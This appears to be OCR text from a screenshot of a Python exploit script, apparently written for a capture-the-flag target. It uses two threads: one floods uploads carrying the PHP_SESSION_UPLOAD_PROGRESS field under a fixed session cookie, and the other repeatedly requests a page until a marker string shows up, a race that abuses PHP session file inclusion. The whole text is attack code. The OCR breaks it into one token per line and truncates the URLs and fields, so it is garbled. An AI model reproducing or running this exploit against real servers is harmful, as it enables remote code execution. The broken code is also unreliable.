
import threading
sessid = 
'Qftm'
def
POST
(
session
)
:
while
True
:
        f = io.
BytesIO
(
b
'a'
*
1024
*
50
)
        session.
post
(
'http://eci-2zeip035lxp48jpeew8q
            data=
{
"PHP_SESSION_UPLOAD_PROGRE
            files=
{
"file"
:
(
'q.txt'
, f
)}
,
            cookies=
{
'PHPSESSID'
:sessid
}
)
def
READ
(
session
)
:
while
True
:
        response = session.
post
(
url=f
'http:/
        response = session.
get
(
'http://eci-2
 # print (response.text)
if
'snowywar'
 not 
in
 response.
text
:
print
(
'[+++]retry'
)
else
:
print
(
response.
text
)
            sys.
exit
(
0
)